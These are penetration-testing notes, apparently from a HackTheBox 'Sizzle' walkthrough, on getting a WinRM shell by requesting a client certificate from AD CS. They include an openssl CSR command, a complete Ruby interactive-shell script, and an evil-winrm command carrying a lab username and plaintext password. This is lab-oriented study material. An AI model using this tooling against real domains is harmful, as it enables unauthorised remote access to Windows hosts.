WINRM Certificate
We can authenticate via WINRM by creating a certificate, this is an AD CS feature. As we can check on this notes all we need to do is follow this steps:
- Pre-requisites: Access to Active Directory Certificate Services
- Default location:
http://<IP>/certsrv/ - Script Link: win-rm.rb
1
2
#Certificate signing request
openssl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr # All the options required are by default
Then we proceed to sign certificate as user by Sign-in to http://10.10.10.103/certsrv and paste the content of amanda.csr into the text field:  Download base64-encoded certificate:
Download base64-encoded certificate:  And modify the winrm_shell.rb script: #Note
And modify the winrm_shell.rb script: #Note remember to run the script in the same folder as in certnew.cer and amanda.key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
endpoint: 'https://10.10.10.103:5986/wsman',
transport: :ssl,
:client_cert => 'certnew.cer',
:client_key => 'amanda.key',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
Finally run the script and you’re in:
1
2
ruby winrm_shell.rb
PS htb\amanda@SIZZLE Documents>
Examples: Sizzle
evil-winrm
It is also possible to authenticate via evil-winrm:
1
evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'amanda' -p 'Ashare1972'
Resources: Certificate authentication in Win-RM offsec journey notes win-rm.rb